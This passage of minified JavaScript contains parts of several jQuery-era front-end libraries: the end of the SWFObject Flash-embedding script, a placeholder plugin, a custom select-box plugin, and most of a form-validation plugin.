")[1].split(",");M.pv=[parseInt(ab[0],10),parseInt(ab[1],10),parseInt(ab[2],10)]}}else{if(Y<10){Y++;setTimeout(arguments.callee,10);return}}X.removeChild(aa);Z=null;H()})()}else{H()}}function H(){var ag=o.length;if(ag>0){for(var af=0;af<ag;af++){var Y=o[af].id;var ab=o[af].callbackFn;var aa={success:false,id:Y};if(M.pv[0]>0){var ae=c(Y);if(ae){if(F(o[af].swfVersion)&&!(M.wk&&M.wk<312)){w(Y,true);if(ab){aa.success=true;aa.ref=z(Y);ab(aa)}}else{if(o[af].expressInstall&&A()){var ai={};ai.data=o[af].expressInstall;ai.width=ae.getAttribute("width")||"0";ai.height=ae.getAttribute("height")||"0";if(ae.getAttribute("class")){ai.styleclass=ae.getAttribute("class")}if(ae.getAttribute("align")){ai.align=ae.getAttribute("align")}var ah={};var X=ae.getElementsByTagName("param");var ac=X.length;for(var ad=0;ad<ac;ad++){if(X[ad].getAttribute("name").toLowerCase()!="movie"){ah[X[ad].getAttribute("name")]=X[ad].getAttribute("value")}}P(ai,ah,Y,ab)}else{p(ae);if(ab){ab(aa)}}}}}else{w(Y,true);if(ab){var Z=z(Y);if(Z&&typeof Z.SetVariable!=D){aa.success=true;aa.ref=Z}ab(aa)}}}}}function z(aa){var X=null;var Y=c(aa);if(Y&&Y.nodeName=="OBJECT"){if(typeof Y.SetVariable!=D){X=Y}else{var Z=Y.getElementsByTagName(r)[0];if(Z){X=Z}}}return X}function A(){return !a&&F("6.0.65")&&(M.win||M.mac)&&!(M.wk&&M.wk<312)}function P(aa,ab,X,Z){a=true;E=Z||null;B={success:false,id:X};var ae=c(X);if(ae){if(ae.nodeName=="OBJECT"){l=g(ae);Q=null}else{l=ae;Q=X}aa.id=R;if(typeof aa.width==D||(!/%$/.test(aa.width)&&parseInt(aa.width,10)<310)){aa.width="310"}if(typeof aa.height==D||(!/%$/.test(aa.height)&&parseInt(aa.height,10)<137)){aa.height="137"}j.title=j.title.slice(0,47)+" - Flash Player Installation";var ad=M.ie&&M.win?"ActiveX":"PlugIn",ac="MMredirectURL="+O.location.toString().replace(/&/g,"%26")+"&MMplayerType="+ad+"&MMdoctitle="+j.title;if(typeof ab.flashvars!=D){ab.flashvars+="&"+ac}else{ab.flashvars=ac}if(M.ie&&M.win&&ae.readyState!=4){var Y=C("div");X+="SWFObjectNew";Y.setAttribute("id",X);ae.parentNode.insertBefore(Y,ae);ae.style.display="none";(function(){if(ae.readyState==4){ae.parentNode.removeChild(ae)}else{setTimeout(arguments.callee,10)}})()}u(aa,ab,X)}}function p(Y){if(M.ie&&M.win&&Y.readyState!=4){var X=C("div");Y.parentNode.insertBefore(X,Y);X.parentNode.replaceChild(g(Y),X);Y.style.display="none";(function(){if(Y.readyState==4){Y.parentNode.removeChild(Y)}else{setTimeout(arguments.callee,10)}})()}else{Y.parentNode.replaceChild(g(Y),Y)}}function g(ab){var aa=C("div");if(M.win&&M.ie){aa.innerHTML=ab.innerHTML}else{var Y=ab.getElementsByTagName(r)[0];if(Y){var ad=Y.childNodes;if(ad){var X=ad.length;for(var Z=0;Z<X;Z++){if(!(ad[Z].nodeType==1&&ad[Z].nodeName=="PARAM")&&!(ad[Z].nodeType==8)){aa.appendChild(ad[Z].cloneNode(true))}}}}}return aa}function u(ai,ag,Y){var X,aa=c(Y);if(M.wk&&M.wk<312){return X}if(aa){if(typeof ai.id==D){ai.id=Y}if(M.ie&&M.win){var ah="";for(var ae in ai){if(ai[ae]!=Object.prototype[ae]){if(ae.toLowerCase()=="data"){ag.movie=ai[ae]}else{if(ae.toLowerCase()=="styleclass"){ah+=' class="'+ai[ae]+'"'}else{if(ae.toLowerCase()!="classid"){ah+=" "+ae+'="'+ai[ae]+'"'}}}}}var af="";for(var ad in ag){if(ag[ad]!=Object.prototype[ad]){af+='<param name="'+ad+'" value="'+ag[ad]+'" />'}}aa.outerHTML='<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"'+ah+">"+af+"</object>";N[N.length]=ai.id;X=c(ai.id)}else{var Z=C(r);Z.setAttribute("type",q);for(var ac in ai){if(ai[ac]!=Object.prototype[ac]){if(ac.toLowerCase()=="styleclass"){Z.setAttribute("class",ai[ac])}else{if(ac.toLowerCase()!="classid"){Z.setAttribute(ac,ai[ac])}}}}for(var ab in ag){if(ag[ab]!=Object.prototype[ab]&&ab.toLowerCase()!="movie"){e(Z,ab,ag[ab])}}aa.parentNode.replaceChild(Z,aa);X=Z}}return X}function e(Z,X,Y){var aa=C("param");aa.setAttribute("name",X);aa.setAttribute("value",Y);Z.appendChild(aa)}function y(Y){var X=c(Y);if(X&&X.nodeName=="OBJECT"){if(M.ie&&M.win){X.style.display="none";(function(){if(X.readyState==4){b(Y)}else{setTimeout(arguments.callee,10)}})()}else{X.parentNode.removeChild(X)}}}function b(Z){var Y=c(Z);if(Y){for(var X in Y){if(typeof Y[X]=="function"){Y[X]=null}}Y.parentNode.removeChild(Y)}}function c(Z){var X=null;try{X=j.getElementById(Z)}catch(Y){}return X}function C(X){return j.createElement(X)}function i(Z,X,Y){Z.attachEvent(X,Y);I[I.length]=[Z,X,Y]}function F(Z){var Y=M.pv,X=Z.split(".");X[0]=parseInt(X[0],10);X[1]=parseInt(X[1],10)||0;X[2]=parseInt(X[2],10)||0;return(Y[0]>X[0]||(Y[0]==X[0]&&Y[1]>X[1])||(Y[0]==X[0]&&Y[1]==X[1]&&Y[2]>=X[2]))?true:false}function v(ac,Y,ad,ab){if(M.ie&&M.mac){return}var aa=j.getElementsByTagName("head")[0];if(!aa){return}var X=(ad&&typeof ad=="string")?ad:"screen";if(ab){n=null;G=null}if(!n||G!=X){var Z=C("style");Z.setAttribute("type","text/css");Z.setAttribute("media",X);n=aa.appendChild(Z);if(M.ie&&M.win&&typeof j.styleSheets!=D&&j.styleSheets.length>0){n=j.styleSheets[j.styleSheets.length-1]}G=X}if(M.ie&&M.win){if(n&&typeof n.addRule==r){n.addRule(ac,Y)}}else{if(n&&typeof j.createTextNode!=D){n.appendChild(j.createTextNode(ac+" {"+Y+"}"))}}}function w(Z,X){if(!m){return}var Y=X?"visible":"hidden";if(J&&c(Z)){c(Z).style.visibility=Y}else{v("#"+Z,"visibility:"+Y)}}function L(Y){var Z=/[\\\"<>\.;]/;var X=Z.exec(Y)!=null;return X&&typeof encodeURIComponent!=D?encodeURIComponent(Y):Y}var d=function(){if(M.ie&&M.win){window.attachEvent("onunload",function(){var ac=I.length;for(var ab=0;ab<ac;ab++){I[ab][0].detachEvent(I[ab][1],I[ab][2])}var Z=N.length;for(var aa=0;aa<Z;aa++){y(N[aa])}for(var Y in M){M[Y]=null}M=null;for(var X in swfobject){swfobject[X]=null}swfobject=null})}}();return{registerObject:function(ab,X,aa,Z){if(M.w3&&ab&&X){var Y={};Y.id=ab;Y.swfVersion=X;Y.expressInstall=aa;Y.callbackFn=Z;o[o.length]=Y;w(ab,false)}else{if(Z){Z({success:false,id:ab})}}},getObjectById:function(X){if(M.w3){return z(X)}},embedSWF:function(ab,ah,ae,ag,Y,aa,Z,ad,af,ac){var X={success:false,id:ah};if(M.w3&&!(M.wk&&M.wk<312)&&ab&&ah&&ae&&ag&&Y){w(ah,false);K(function(){ae+="";ag+="";var aj={};if(af&&typeof af===r){for(var al in af){aj[al]=af[al]}}aj.data=ab;aj.width=ae;aj.height=ag;var am={};if(ad&&typeof ad===r){for(var ak in ad){am[ak]=ad[ak]}}if(Z&&typeof Z===r){for(var ai in Z){if(typeof am.flashvars!=D){am.flashvars+="&"+ai+"="+Z[ai]}else{am.flashvars=ai+"="+Z[ai]}}}try{var ao=u(aj,am,ah);if(aj.id==ah){w(ah,true)}X.success=true;X.ref=ao}catch(an){w(ah,true)}if(ac){ac(X)}})}else{if(ac){ac(X)}}},switchOffAutoHideShow:function(){m=false},ua:M,getFlashPlayerVersion:function(){return{major:M.pv[0],minor:M.pv[1],release:M.pv[2]}},hasFlashPlayerVersion:F,createSWF:function(Z,Y,X){if(M.w3){return u(Z,Y,X)}else{return undefined}},showExpressInstall:function(Z,aa,X,Y){if(M.w3&&A()){P(Z,aa,X,Y)}},removeSWF:function(X){if(M.w3){y(X)}},createCSS:function(aa,Z,Y,X){if(M.w3){v(aa,Z,Y,X)}},addDomLoadEvent:K,addLoadEvent:s,getQueryParamValue:function(aa){var Z=j.location.search||j.location.hash;if(Z){if(/\?/.test(Z)){Z=Z.split("?")[1]}if(aa==null){return L(Z)}var Y=Z.split("&");for(var X=0;X<Y.length;X++){if(Y[X].substring(0,Y[X].indexOf("="))==aa){return L(Y[X].substring((Y[X].indexOf("=")+1)))}}}return""},expressInstallCallback:function(){if(a){var X=c(R);if(X&&l){X.parentNode.replaceChild(l,X);if(Q){w(Q,true);if(M.ie&&M.win){l.style.display="block"}}if(E){E(B)}}a=false}}}}();(function(){jQuery.fn.extend({unplacehold:function(){var a=$(this);a.triggerHandler("focus.placeholder");a.unbind(".placeholder")},placehold:function(){var c=this;var d=arguments[0]||{};var b=c.filter(":text, :password, textarea");var e=d.blurClass||"placeholder";var a=d.focusClass||"";b.each(function(){var g=jQuery(this);g.data("placeholdValue",d.placeholdValue||g.attr("title"));g.data("placehold",function(k){var j=g.data("placeholdValue");if(""==j){return}var i=$.trim(g.val());if(i==j||i==""){k=k&&false!==g.data("placeholder_init");var h=i==""&&!k;if("password"===g.attr("type")){g=inputTextPasswordSwitch(g);if(h){g.trigger("change")}g.data("old_type","password");g.placehold();return}if(h){g.trigger("change")}g.val(j).addClass(e).removeClass(a);if(k){g.parents("form").bind("submit.placeholder",function(){var l=$.trim(g.val());if(l==j){g.val("")}return true})}}});var f=g.data("placehold");f(true)}).bind("focus.placeholder",function(){var f=$(this);var h=f.data("placeholdValue");if(""==h){return}var g=$.trim(f.val());if(g==h||g==""){f.val("").removeClass(e).addClass(a)}if("password"==f.data("old_type")){f.unplacehold();f=inputTextPasswordSwitch(f);f.focus();f.focus();f.bind("blur.placeholder",function(){f.data("placeholder_init",false);f.placehold()})}}).bind("blur.placeholder",function(){var h=$(this);var f=h.data("placehold");try{f(false)}catch(g){}});return c}})})();$(function(){$("html").addClass("stylish-select");$.fn.extend({getSetSSValue:function(a){if(a){$(this).val(a).change();return this}else{return $(this).find(":selected").val()}},resetSS:function(){var a=$(this).data("ssOpts");$this=$(this);$this.next().remove();$this.unbind(".sSelect").sSelect(a)}});$.fn.sSelect=function(a){return this.each(function(){var m={defaultText:"Please select",animationSpeed:0,ddMaxHeight:"",containerClass:""};var p=$.extend(m,a),y=$(this),f=$('<input type="text" reasdonly />'),B=$('<input type="hidden" />'),k=$('<div class="select_replacement '+p.containerClass+'"></div>'),G=$('<ul class="newList" style="visibility:hidden;"></ul>'),w=$('<div class="select_arrow"></div>'),z=-1,d=-1,q=[],h=[],E=false,C=false,F;y.data("ssOpts",a);B.attr("name",y.attr("name"));y.removeAttr("name");var s=y.attr("id");y.removeAttr("id");B.attr("id",s);k.insertAfter(y);k.attr("tabindex",y.attr("tabindex")||"0");B.prependTo(k);f.prependTo(k);w.prependTo(k);G.appendTo(k);G.appendTo(k);o(y,B);y.remove();B.bind("change",function(){var H=h.indexOf(B.val());if(-1!=typeof H){l(H,true)}});if(y.children("optgroup").length==0){e(y.children());F=G.children()}else{}var t=G.height(),r=k.height(),D=F.length;if(d!=-1){l(d,true)}else{g("",text,true)}function e(H){H.each(function(J){var K=$(this).html();var I=$(this).val();h.push(I);q.push(K.charAt(0).toLowerCase());if($(this).attr("selected")==true){p.defaultText=K;d=J}G.append($("<li>"+K+"</li>").data("key",I))})}function u(){G.css("height","auto");var I=G.height(),L=k.height(),H=F.length;var K=k.offset().top,J=jQuery(window).height(),M=jQuery(window).scrollTop();if(I>parseInt(p.ddMaxHeight)){I=parseInt(p.ddMaxHeight)}K=K-M;if(K+I>=J){G.css({top:"-"+I+"px",height:I});y.onTop=true}else{G.css({top:L+"px",height:I});y.onTop=false}}function g(I,H,J){B.val(I);if(!J){B.trigger("change")}f.val(H)}u();$(window).bind("resize.sSelect scroll.sSelect",u);function x(){}function c(){}f.bind("focus",function(){f.parent().focus()});w.bind("focus",function(){f.parent().focus()});var b=function(H){H.stopPropagation();$(".newList").not($(this).next()).hide().parent().removeClass("select_replacement_focus");G.css("width",f.width());G.toggle();u();x();F.eq(d).focus()};f.bind("click.sSelect",b);w.bind("click.sSelect",b);F.bind("click.sSelect",function(I){var H=$(I.target);d=F.index(H);C=true;l(d);G.hide()});F.bind("mouseenter.sSelect",function(I){var H=$(I.target);H.addClass("hover")}).bind("mouseleave.sSelect",function(I){var H=$(I.target);H.removeClass("hover")});function l(H,K){F.removeClass("selected").eq(H).addClass("selected");if(G.is(":visible")){F.eq(H).focus()}var J=F.eq(H).html();var I=F.eq(H).data("key");g(I,J,K);if(K==true){return false}}function v(H){$(H).unbind("keydown.sSelect").bind("keydown.sSelect",function(K){var J=K.which;C=true;switch(J){case 40:case 39:A();return false;break;case 38:case 37:n();return false;break;case 33:case 36:j();return false;break;case 34:case 35:i();return false;break;case 13:case 27:G.hide();c();return false;break}keyPressed=String.fromCharCode(J).toLowerCase();var I=q.indexOf(keyPressed);if(typeof I!="undefined"){++d;d=q.indexOf(keyPressed,d);if(d==-1||d==null||E!=keyPressed){d=q.indexOf(keyPressed)}l(d);E=keyPressed;return false}})}function A(){if(d<(D-1)){++d;l(d)}}function n(){if(d>0){--d;l(d)}}function j(){d=0;l(d)}function i(){d=D-1;l(d)}function o(K,J){var I=K[0],H=I&&($.data&&$.data(I,"events")||I.$events||I.events)||{};J.each(function(){var M=this;for(var L in H){$.each(H[L],function(N,O){var P=O.namespace!==undefined&&O.namespace||O.type||"";P=P.length?(P.indexOf(".")===0?"":".")+P:"";$.event.add(M,L+P,O.handler||O,O.data)})}})}k.bind("click.sSelect",function(H){H.stopPropagation();v(this)});k.bind("focus.sSelect",function(){$(this).addClass("select_replacement_focus");v(this)});k.bind("blur.sSelect",function(){$(this).removeClass("select_replacement_focus")});$(document).bind("click.sSelect",function(){k.removeClass("select_replacement_focus");G.hide();c()});G.css({left:"0",display:"none",visibility:"visible"})})}});(function(a){a.extend(a.fn,{validate:function(b){if(!this.length){b&&b.debug&&window.console&&console.warn("nothing selected, can't validate, returning nothing");return}var c=a.data(this[0],"validator");if(c){return c}c=new a.validator(b,this[0]);a.data(this[0],"validator",c);if(c.settings.onsubmit){this.find("input, button").filter(".cancel").click(function(){c.cancelSubmit=true});if(c.settings.submitHandler){this.find("input, button").filter(":submit").click(function(){c.submitButton=this})}this.submit(function(d){if(c.settings.debug){d.preventDefault()}function e(){if(c.settings.submitHandler){if(c.submitButton){var f=a("<input type='hidden'/>").attr("name",c.submitButton.name).val(c.submitButton.value).appendTo(c.currentForm)}c.settings.submitHandler.call(c,c.currentForm);if(c.submitButton){f.remove()}return false}return true}if(c.cancelSubmit){c.cancelSubmit=false;return e()}if(c.form()){if(c.pendingRequest){c.formSubmitted=true;return false}return e()}else{c.focusInvalid();return false}})}return c},valid:function(){if(a(this[0]).is("form")){return this.validate().form()}else{var c=true;var b=a(this[0].form).validate();this.each(function(){c&=b.element(this)});return c}},removeAttrs:function(d){var b={},c=this;a.each(d.split(/\s/),function(e,f){b[f]=c.attr(f);c.removeAttr(f)});return b},rules:function(e,b){var g=this[0];if(e){var d=a.data(g.form,"validator").settings;var i=d.rules;var j=a.validator.staticRules(g);switch(e){case"add":a.extend(j,a.validator.normalizeRule(b));i[g.name]=j;if(b.messages){d.messages[g.name]=a.extend(d.messages[g.name],b.messages)}break;case"remove":if(!b){delete i[g.name];return j}var h={};a.each(b.split(/\s/),function(k,l){h[l]=j[l];delete j[l]});return h}}var f=a.validator.normalizeRules(a.extend({},a.validator.metadataRules(g),a.validator.classRules(g),a.validator.attributeRules(g),a.validator.staticRules(g)),g);if(f.required){var c=f.required;delete f.required;f=a.extend({required:c},f)}return f}});a.extend(a.expr[":"],{blank:function(b){return !a.trim(""+b.value)},filled:function(b){return !!a.trim(""+b.value)},unchecked:function(b){return !b.checked}});a.validator=function(b,c){this.settings=a.extend(true,{},a.validator.defaults,b);this.currentForm=c;this.init()};a.validator.format=function(b,c){if(arguments.length==1){return function(){var d=a.makeArray(arguments);d.unshift(b);return a.validator.format.apply(this,d)}}if(arguments.length>2&&c.constructor!=Array){c=a.makeArray(arguments).slice(1)}if(c.constructor!=Array){c=[c]}a.each(c,function(d,e){b=b.replace(new RegExp("\\{"+d+"\\}","g"),e)});return b};a.extend(a.validator,{defaults:{messages:{},groups:{},rules:{},errorClass:"error",validClass:"valid",errorElement:"label",focusInvalid:true,errorContainer:a([]),errorLabelContainer:a([]),onsubmit:true,ignore:[],ignoreTitle:false,onfocusin:function(b){this.lastActive=b;if(this.settings.focusCleanup&&!this.blockFocusCleanup){this.settings.unhighlight&&this.settings.unhighlight.call(this,b,this.settings.errorClass,this.settings.validClass);this.errorsFor(b).hide()}},onfocusout:function(b){if(!this.checkable(b)&&(b.name in this.submitted||!this.optional(b))){this.element(b)}},onkeyup:function(b){if(b.name in this.submitted||b==this.lastElement){this.element(b)}},onclick:function(b){if(b.name in this.submitted){this.element(b)}else{if(b.parentNode.name in this.submitted){this.element(b.parentNode)}}},highlight:function(d,b,c){a(d).addClass(b).removeClass(c)},unhighlight:function(d,b,c){a(d).removeClass(b).addClass(c)}},setDefaults:function(b){a.extend(a.validator.defaults,b)},messages:{required:"This field is required.",remote:"Please fix this field.",email:"Please enter a valid email address.",url:"Please enter a valid URL.",date:"Please enter a valid date.",dateISO:"Please enter a valid date (ISO).",number:"Please enter a valid number.",digits:"Please enter only digits.",creditcard:"Please enter a valid credit card number.",equalTo:"Please enter the same value again.",accept:"Please enter a value with a valid extension.",maxlength:a.validator.format("Please enter no more than {0} characters."),minlength:a.validator.format("Please enter at least {0} characters."),rangelength:a.validator.format("Please enter a value between {0} and {1} characters long."),range:a.validator.format("Please enter a value between {0} and {1}."),max:a.validator.format("Please enter a value less than or equal to {0}."),min:a.validator.format("Please enter a value greater than or equal to {0}.")},autoCreateRanges:false,prototype:{init:function(){this.labelContainer=a(this.settings.errorLabelContainer);this.errorContext=this.labelContainer.length&&this.labelContainer||a(this.currentForm);this.containers=a(this.settings.errorContainer).add(this.settings.errorLabelContainer);this.submitted={};this.valueCache={};this.pendingRequest=0;this.pending={};this.invalid={};this.reset();var b=(this.groups={});a.each(this.settings.groups,function(e,f){a.each(f.split(/\s/),function(h,g){b[g]=e})});var d=this.settings.rules;a.each(d,function(e,f){d[e]=a.validator.normalizeRule(f)});function c(g){var f=a.data(this[0].form,"validator"),e="on"+g.type.replace(/^validate/,"");f.settings[e]&&f.settings[e].call(f,this[0])}a(this.currentForm).validateDelegate(":text, :password, :file, select, textarea","focusin focusout keyup",c).validateDelegate(":radio, :checkbox, select, option","click",c);if(this.settings.invalidHandler){a(this.currentForm).bind("invalid-form.validate",this.settings.invalidHandler)}},form:function(){this.checkForm();a.extend(this.submitted,this.errorMap);this.invalid=a.extend({},this.errorMap);if(!this.valid()){a(this.currentForm).triggerHandler("invalid-form",[this])}this.showErrors();return this.valid()},checkForm:function(){this.prepareForm();for(var b=0,c=(this.currentElements=this.elements());c[b];b++){this.check(c[b])}return this.valid()},element:function(c){c=this.clean(c);this.lastElement=c;this.prepareElement(c);this.currentElements=a(c);var b=this.check(c);if(b){delete this.invalid[c.name]}else{this.invalid[c.name]=true}if(!this.numberOfInvalids()){this.toHide=this.toHide.add(this.containers)}this.showErrors();return b},showErrors:function(c){if(c){a.extend(this.errorMap,c);this.errorList=[];for(var b in c){this.errorList.push({message:c[b],element:this.findByName(b)[0]})}this.successList=a.grep(this.successList,function(d){return !(d.name in c)})}this.settings.showErrors?this.settings.showErrors.call(this,this.errorMap,this.errorList):this.defaultShowErrors()},resetForm:function(){if(a.fn.resetForm){a(this.currentForm).resetForm()}this.submitted={};this.prepareForm();this.hideErrors();this.elements().removeClass(this.settings.errorClass)},numberOfInvalids:function(){return this.objectLength(this.invalid)},objectLength:function(d){var c=0;for(var b in d){c++}return c},hideErrors:function(){this.addWrapper(this.toHide).hide()},valid:function(){return this.size()==0},size:function(){return this.errorList.length},focusInvalid:function(){if(this.settings.focusInvalid){try{a(this.findLastActive()||this.errorList.length&&this.errorList[0].element||[]).filter(":visible").focus().trigger("focusin")}catch(b){}}},findLastActive:function(){var b=this.lastActive;return b&&a.grep(this.errorList,function(c){return c.element.name==b.name}).length==1&&b},elements:function(){var c=this,b={};return a([]).add(this.currentForm.elements).filter(":input").not(":submit, :reset, :image, [disabled]").not(this.settings.ignore).filter(function(){!this.name&&c.settings.debug&&window.console&&console.error("%o has no name assigned",this);if(this.name in b||!c.objectLength(a(this).rules())){return false}b[this.name]=true;return true})},clean:function(b){return a(b)[0]},errors:function(){return a(this.settings.errorElement+"."+this.settings.errorClass,this.errorContext)},reset:function(){this.successList=[];this.errorList=[];this.errorMap={};this.toShow=a([]);this.toHide=a([]);this.currentElements=a([])},prepareForm:function(){this.reset();this.toHide=this.errors().add(this.containers)},prepareElement:function(b){this.reset();this.toHide=this.errorsFor(b)},check:function(c){c=this.clean(c);if(this.checkable(c)){c=this.findByName(c.name)[0]}var h=a(c).rules();var d=false;for(method in h){var g={method:method,parameters:h[method]};try{var b=a.validator.methods[method].call(this,c.value.replace(/\r/g,""),c,g.parameters);if(b=="dependency-mismatch"){d=true;continue}d=false;if(b=="pending"){this.toHide=this.toHide.not(this.errorsFor(c));return}if(!b){this.formatAndAdd(c,g);return false}}catch(f){this.settings.debug&&window.console&&console.log("exception occured when checking element "+c.id+", check the '"+g.method+"' method",f);throw f}}if(d){return}if(this.objectLength(h)){this.successList.push(c)}return true},customMetaMessage:function(b,d){if(!a.metadata){return}var c=this.settings.meta?a(b).metadata()[this.settings.meta]:a(b).metadata();return c&&c.messages&&c.messages[d]},customMessage:function(c,d){var b=this.settings.messages[c];return b&&(b.constructor==String?b:b[d])},findDefined:function(){for(var b=0;b<arguments.length;b++){if(arguments[b]!==undefined){return arguments[b]}}return undefined},defaultMessage:function(b,c){return this.findDefined(this.customMessage(b.name,c),this.customMetaMessage(b,c),!this.settings.ignoreTitle&&b.title||undefined,a.validator.messages[c],"<strong>Warning: No message defined for "+b.name+"</strong>")},formatAndAdd:function(c,e){var d=this.defaultMessage(c,e.method),b=/\$?\{(\d+)\}/g;if(typeof d=="function"){d=d.call(this,e.parameters,c)}else{if(b.test(d)){d=jQuery.format(d.replace(b,"{$1}"),e.parameters)}}this.errorList.push({message:d,element:c});this.errorMap[c.name]=d;this.submitted[c.name]=d},addWrapper:function(b){if(this.settings.wrapper){b=b.add(b.parent(this.settings.wrapper))}return b},defaultShowErrors:function(){for(var c=0;this.errorList[c];c++){var b=this.errorList[c];this.settings.highlight&&this.settings.highlight.call(this,b.element,this.settings.errorClass,this.settings.validClass);this.showLabel(b.element,b.message)}if(this.errorList.length){this.toShow=this.toShow.add(this.containers)}if(this.settings.success){for(var c=0;this.successList[c];c++){this.showLabel(this.successList[c])}}if(this.settings.unhighlight){for(var c=0,d=this.validElements();d[c];c++){this.settings.unhighlight.call(this,d[c],this.settings.errorClass,this.settings.validClass)}}this.toHide=this.toHide.not(this.toShow);this.hideErrors();this.addWrapper(this.toShow).show()},validElements:function(){return this.currentElements.not(this.invalidElements())},invalidElements:function(){return a(this.errorList).map(function(){return this.element})},showLabel:function(c,d){var b=this.errorsFor(c);if(b.length){b.removeClass().addClass(this.settings.errorClass);b.attr("generated")&&b.html(d)}else{b=a("<"+this.settings.errorElement+"/>").attr({"for":this.idOrName(c),generated:true}).addClass(this.settings.errorClass).html(d||"");if(this.settings.wrapper){b=b.hide().show().wrap("<"+this.settings.wrapper+"/>").parent()}if(!this.labelContainer.append(b).length){this.settings.errorPlacement?this.settings.errorPlacement(b,a(c)):b.insertAfter(c)}}if(!d&&this.settings.success){b.text("");typeof this.settings.success=="string"?b.addClass(this.settings.success):this.settings.success(b)}this.toShow=this.toShow.add(b)},errorsFor:function(c){var b=this.idOrName(c);return this.errors().filter(function(){return a(this).attr("for")==b})},idOrName:function(b){return this.groups[b.name]||(this.checkable(b)?b.name:b.id||b.name)},checkable:function(b){return/radio|checkbox/i.test(b.type)},findByName:function(b){var c=this.currentForm;return a(document.getElementsByName(b)).map(function(d,e){return e.form==c&&e.name==b&&e||null})},getLength:function(c,b){switch(b.nodeName.toLowerCase()){case"select":return a("option:selected",b).length;case"input":if(this.checkable(b)){return this.findByName(b.name).filter(":checked").length}}return c.length},depend:function(c,b){return this.dependTypes[typeof c]?this.dependTypes[typeof c](c,b):true},dependTypes:{"boolean":function(c,b){return c},string:function(c,b){return !!a(c,b.form).length},"function":function(c,b){return c(b)}},optional:function(b){return !a.validator.methods.required.call(this,a.trim(b.value),b)&&"dependency-mismatch"},startRequest:function(b){if(!this.pending[b.name]){this.pendingRequest++;this.pending[b.name]=true}},stopRequest:function(b,c){this.pendingRequest--;if(this.pendingRequest<0){this.pendingRequest=0}delete this.pending[b.name];if(c&&this.pendingRequest==0&&this.formSubmitted&&this.form()){a(this.currentForm).submit();this.formSubmitted=false}else{if(!c&&this.pendingRequest==0&&this.formSubmitted){a(this.currentForm).triggerHandler("invalid-form",[this]);this.formSubmitted=false}}},previousValue:function(b){return a.data(b,"previousValue")||a.data(b,"previousValue",{old:null,valid:true,message:this.defaultMessage(b,"remote")})}},classRuleSettings:{required:{required:true},email:{email:true},url:{url:true},date:{date:true},dateISO:{dateISO:true},dateDE:{dateDE:true},number:{number:true},numberDE:{numberDE:true},digits:{digits:true},creditcard:{creditcard:true}},addClassRules:function(b,c){b.constructor==String?this.classRuleSettings[b]=c:a.extend(this.classRuleSettings,b)},classRules:function(c){var d={};var b=a(c).attr("class");b&&a.each(b.split(" "),function(){if(this in a.validator.classRuleSettings){a.extend(d,a.validator.classRuleSettings[this])}});return d},attributeRules:function(c){var e={};var b=a(c);for(method in a.validator.methods){var d=b.attr(method);if(d){e[method]=d}}if(e.maxlength&&/-1|2147483647|524288/.test(e.maxlength)){delete e.maxlength}return e},metadataRules:function(b){if(!a.metadata){return{}}var c=a.data(b.form,"validator").settings.meta;return c?a(b).metadata()[c]:a(b).metadata()},staticRules:function(c){var d={};var b=a.data(c.form,"validator");if(b.settings.rules){d=a.validator.normalizeRule(b.settings.rules[c.name])||{}}return d},normalizeRules:function(c,b){a.each(c,function(f,e){if(e===false){delete c[f];return}if(e.param||e.depends){var d=true;switch(typeof e.depends){case"string":d=!!a(e.depends,b.form).length;break;case"function":d=e.depends.call(b,b);break}if(d){c[f]=e.param!==undefined?e.param:true}else{delete c[f]}}});a.each(c,function(d,e){c[d]=a.isFunction(e)?e(b):e});a.each(["minlength","maxlength","min","max"],function(){if(c[this]){c[this]=Number(c[this])}});a.each(["rangelength","range"],function(){if(c[this]){c[this]=[Number(c[this][0]),Number(c[this][1])]}});if(a.validator.autoCreateRanges){if(c.min&&c.max){c.range=[c.min,c.max];delete c.min;delete c.max}if(c.minlength&&c.maxlength){c.rangelength=[c.minlength,c.maxlength];delete c.minlength;delete c.maxlength}}if(c.messages){delete c.messages}return c},normalizeRule:function(c){if(typeof c=="string"){var b={};a.each(c.split(/\s/),function(){b[this]=true});c=b}return c},addMethod:function(b,d,c){a.validator.methods[b]=d;a.validator.messages[b]=c!=undefined?c:a.validator.messages[b];if(d.length<3){a.validator.addClassRules(b,a.validator.normalizeRule(b))}},methods:{required:function(c,b,e){if(!this.depend(e,b)){return"dependency-mismatch"}switch(b.nodeName.toLowerCase()){case"select":var d=a(b).val();return d&&d.length>0;case"input":if(this.checkable(b)){return this.getLength(c,b)>0}default:return a.trim(c).length>0}},remote:function(f,c,g){if(this.optional(c)){return"dependency-mismatch"}var d=this.previousValue(c);if(!this.settings.messages[c.name]){this.settings.messages[c.name]={}}d.originalMessage=this.settings.messages[c.name].remote;this.settings.messages[c.name].remote=d.message;g=typeof g=="string"&&{url:g}||g;if(d.old!==f){d.old=f;var b=this;this.startRequest(c);var e={};e[c.name]=f;a.ajax(a.extend(true,{url:g,mode:"abort",port:"validate"+c.name,data:e,success:function(i){i=a.parseJSON(i);b.settings.messages[c.name].remote=d.originalMessage;var k=i===true;if(k){var h=b.formSubmitted;b.prepareElement(c);b.formSubmitted=h;b.successList.push(c);b.showErrors()}else{var l={};var j=(d.message=i||b.defaultMessage(c,"remote"));l[c.name]=a.isFunction(j)?j(f):j;b.showErrors(l)}d.valid=k;b.stopRequest(c,k)}},g));return"pending"}else{if(this.pending[c.name]){return"pending"}}return d.valid},minlength:function(c,b,d){return this.optional(b)||this.getLength(a.trim(c),b)>=d},maxlength:function(c,b,d){return this.optional(b)||this.getLength(a.trim(c),b)<=d},rangelength:function(d,b,e){var c=this.getLength(a.trim(d),b);return this.optional(b)||(c>=e[0]&&c<=e[1])},min:function(c,b,d){return this.optional(b)||c>=d},max:function(c,b,d){return this.optional(b)||c<=d},range:function(c,b,d){return this.optional(b)||(c>=d[0]&&c<=d[1])},email:function(c,b){return 